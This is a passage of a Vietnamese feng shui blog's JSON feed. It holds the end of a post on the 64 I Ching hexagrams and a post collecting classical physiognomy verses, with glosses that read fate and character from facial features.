mông\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Elung\u0026nbsp;\u003C\/b\u003E: tượng trên dưới hoang mang.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-color: initial; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-khon\" class=\"alignnone size-full wp-image-692 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-khon.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-khon.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-color: initial; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KHÔN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thuận dã. NHU THUẬN. Thuận tòng, mềm dẻo, theo đường mà được lợi, hòa theo lẽ, chịu lấy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: none; border-right-style: initial; border-top-style: none; border-width: 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENguyên Hanh Lợi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrinh\u0026nbsp;\u003C\/b\u003Echi tượng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/2072359228577284036\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/y-nghia-cua-64-que-dich.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2072359228577284036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2072359228577284036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/y-nghia-cua-64-que-dich.html","title":"Ý Nghĩa Của 64 Quẻ Dịch"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s72-c\/d%25E1%25BB%258Bch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-4047918924482532994"},"published":{"$t":"2019-01-04T16:08:00.000+07:00"},"updated":{"$t":"2019-01-04T16:08:10.981+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"TƯỚNG PHÁP TINH HOA PHÚ"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETINH\nHOA TƯỚNG PHÁP PHÚ\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #843c0c; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #843C0C; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent2; mso-themecolor: accent2; mso-themeshade: 128;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk6chYcXBSvBRaQjle_jGabXKv_Nht9n06EKcdtdubIJ6dkL22JMIkmpDX_Mx7jdjX4bi_wIz0FO8FPZvCLGpdEV9FJ61u-9YFKgztgmHJxURAG80WC5QiNkYFL-svTE8RNHaI3ywsh5o\/s1600\/tinh+hoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk6chYcXBSvBRaQjle_jGabXKv_Nht9n06EKcdtdubIJ6dkL22JMIkmpDX_Mx7jdjX4bi_wIz0FO8FPZvCLGpdEV9FJ61u-9YFKgztgmHJxURAG80WC5QiNkYFL-svTE8RNHaI3ywsh5o\/s320\/tinh+hoa.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003ETinh hoa tướng pháp xưa cổ nhân thường đặt thành phú. Sau đây là những câu phú\ntrích từ những sách cổ về tướng pháp như: Ma Y tướng pháp- Thuỷ Kính thần tướng\n– Viên Liễu Trang tướng thuật - Tướng Lý Hành Chân - Quỷ Cốc - Tướng Môn Kinh\nNghĩa - Thần Tướng Toàn Biên Ngân Chuỳ - Kim Toả Phú – Nhân Luân Đại Thống –\nNgô Tâm Giám Thông - Quản Lộ nhân luân uyên ảo phú – Kinh Thần Phú – Chúc Thiềm\nKinh – La Chân Nhân tướng phú - Hồ Tăng Quyết - Thần Dị - Những câu phú này là\nnhững nét đặc sắc do kinh nghiệm từ ngàn năm đúc kết truyền lại cho hậu thế.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tướng vô quyết pháp bất khả loạn ngôn.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Không thể căn cứ vào một điểm để bảo là đẹp, cũng không thể vì nhất ác mà bảo\nrằng hung. Cần phải biết phép gia giảm thừa trừ.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hoang đường thất chí thần vô xá.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBất đáo trung đồ tất yểu vong.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người lúc nào cũng hoảng hốt, sợ hãi, buồn rầu là tinh thần đã mất nơi trú ngụ\nthì tính mạng chẳng còn bao lâu).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sĩ hữu văn tài nhi phù cấp thiển lộ khởi năng hưởng phú quý chi nhân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Dù tài giỏi thông minh, nhưng tinh thần vội vã, nông nổi không phải là người\nđược hưởng phú quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt cách vi nhất thế chi vinh khô, khí sắc định hành hành niên chi hưu cữu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Cốt cách là tướng cả cuộc đời, khí sắc là tướng từng năm từng tháng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí trọc thần khô tất thị bần cùng chi hán.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí đục tinh thần khô héo nhất định là kẻ bần cùng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Lãnh thiếu vô tình tác sự cơ thâm nội trọng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Cười nhạt vô tình là người làm việc có mưu sâu và thận trọng)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Chuẩn đầu phong đại tâm vô độc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện nhục hoành sinh tính tất hung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu mũi nở lớn, tâm địa thành thực,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThịt mặt ngang ngang tính thường hung)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiết diện kiếm mi, binh quyền vạn lý,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt sắt mày lưỡi kiếm, binh quyền vạn dặm)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Long nhan phượng cảnh nữ nhân tất phối quân vương.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt rồng đầu lớn, mũi, quyền tương phối. Mắt đẹp, cổ phượng dài mềm mại trắng,\ncon gái sẽ lấy bậc quân vương).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Yến hàm hổ đầu, nam tử định đăng tướng tướng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hàm én, đầu hổ, con trai sẽ làm tướng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện bì hư bạc hậu tam thập thọ nan tái kỳ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da mặt mỏng hư, sau ba mươi yểu tử)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn bất khốc nhãn lệ uông uông\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTâm bất ưu sầu mi súc súc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTảo vô hình khắc lão cô đơn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt không khóc mà đầy lệ, lòng không lo mà mày chau, nếu không sớm hình khắc\nthì về già cũng cô đơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện như quất bì chung chủ bần bạc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da mặt lỗ chỗ như da cam sành, da quít, cuối cuộc đời sẽ nghèo khổ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Kiên nga thanh khấp bất tiện tắc cô.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Vai so, nói như khóc không hèn thì cũng cô độc)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bần cùng đáo lão bất nhàn thô kỳ cốt cách.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nghèo khổ đến già vì cốt cách thô)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện bì thái cấp tuy cấu huyết trường nhi thọ diệc khuy.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da mặt căng quá dù có nhân trung dài cũng không thọ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn quang như thuỷ nam nữ đa dâm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Ánh mắt như nước lóng lánh, con trai con gái đa dâm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi sước như đao trận vong binh tử.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lông mày dựng có mi cốt gò cao, người tính hung bạo sẽ chết binh đao).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nữ tử nhãn ác giá tất hình phu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh sát diện hành khuê phong độc túc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Con gái mắt ác lấy chồng sát chồng. Tiếng nói sát phạt, mặt ngang, cô độc\ntrong khuê phòng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thần bất cái sỉ vô sự chiêu hiềm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Môi không che được răng hay bị oán, bị ghét)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình dung tuấn nhã chung tác cao hiền.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCốt cách thanh kỳ tất tu quý hiển.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Vẻ người tuấn nhã là kẻ cao hiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCốt cách thanh kỳ sẽ hiển đạt)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt tuỳ quý sinh nhục tuỳ tài trưởng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc quý hiển cốt cách sẽ thay đổi,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLúc nhiều tiền thịt sẽ nở lớn.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện đại tị tiểu nhất sinh thường tự lịch nan tân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt to mũi nhỏ cả đời nếm trải lao khổ.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tị sưu diện phỉ bán thế tiền tài chung hao tán.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mũi gầy mặt mập nửa đời tiền bạc hư hao)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quyết tử sinh chi kỳ tiên khán hình thần,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐịnh cát hung chi triệu mạc đào khí sắc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xem sống hay chết phải trông hình thần,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐịnh cát hung phải nom khí sắc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Trọc như ngư mục tốc tử chi kỳ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí nhược yên trần hung tai nhất chí.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt mờ đục đờ đẫn như mắt cá sắp chết,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThần khí như tro than sắp gặp tai hoạ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình như thổ ngẫu thiên mệnh nan đào.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình như tượng đất khó toàn thiên mạng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mao như duyên thiết vận khí chuân chuyên,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí nhược tường vân tiền trình hanh thái.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt như chì sắt vận lao khổ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí sắc như mây hồng tương lai rạng rỡ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hoàng khí thiểu nhi trệ khí trọng công danh lại hưu bất lai.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí sắc vàng ít mà trệ khí lại nặng thì công danh đến đấy rồi đi mất).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh khí thiểu nhi hỉ khí đa phú quý chí chi hựu chí.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí sắc xanh ít, khí sắc hồng vàng nhiều,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhú quý đã đến còn đến thêm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Trệ trung hữu minh ưu nhi biến hỉ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMinh trung hữu trệ cát nhi phản hung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trong sắc trệ có ẩn sắc sáng, lo đấy nhưng sắp vui,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrong sắc sáng có sắc trệ, tốt đấy nhưng sắp hung).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình dung cổ quái thạch trung hữu mỹ ngọc tàng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình tướng cổ quái nếu thần khí thanh tú là tướng ngọc ẩn trong đá).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phục tê quán đỉnh nhất phẩm vương hầu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhụ cốt thiên sương thiên quân dũng tướng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sống mũi chạy đến giữa trán là nhất phẩm vương hầu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrán nở đến thiên sương là dũng tướng trong đám ba quân).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình như trư tướng tử tất phân thi,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhãn tự hổ tinh tính nghiêm mạc phạm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình như con heo lúc chết sẽ bị phân thây,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMắt như mắt hổ tính nghiêm chớ xúc phạm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tu hoàng tinh xích chung chủ hoành tử,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSở lộ thần hân tu phòng dã tử.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Râu vàng, mắt đỏ chết bất đắc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nRăng lộ, môi cong phòng chết đường).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu thần bì sô vi nhân nhất thế cô đơn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(da quanh môi miệng dăn deo cả đời cô độc)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thủ nhuyễn như miên nhàn thả hữu tiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChưởng nhược huyết hồng phú nhi đa lộc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bàn tay mềm như lụa nhàn mà có tiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLòng tay huyết hồng giầu thêm đa lộc)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi sinh nhị dốc nhất sinh trường tự túc hoan ngu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đuôi lông mày vểnh lên như hai cái sừng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười ưa hoa rượu nhất sinh bách lạc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thổ tinh bạc nhi sơn lâm trọng, trệ khí đa tai ách.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mũi nhỏ, râu ria nhiều là khí trệ gặp lắm tai ách).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sắc thanh hoành ư chính diện hoán tác hành thi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc hắc hoành ư nhĩ tiền danh vi đoạt mệnh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc xanh nằm ngang trán là xác chết biết đi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc đen trước tai tính mệnh nguy).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh già khẩu, dốc Biển Thước nan y\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc xanh bám quanh miệng, Biển Thước cũng không chữa được).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bạch như khô cốt thân vong.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHắc như thấp hôi thọ đoản.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người bệnh mặt trắng như xương khô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nhay đen như tro ướt đều sắp chết).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bần nhi hằng nạn chỉ nhân mãn diện bi dung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nghèo còn gặp nhiều tai nạn chỉ vì đầy mặt buồn so)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thần quang mãn diện phú quý xứng tâm,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuỉ sắc kiến hình tham sầu độ nhật.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc mặt hồng vàng có quang phú quý,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc mặt xanh đen là quỉ sắc lo buồn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thoái trường cước sưu đương niên bôn tẩu bất đỉnh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đùi dài chân gầy hiện tại bôn tẩu lao đao)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thương trọng hạ khinh mạt chủ linh đinh,\u003C\/span\u003E\u003Cbr 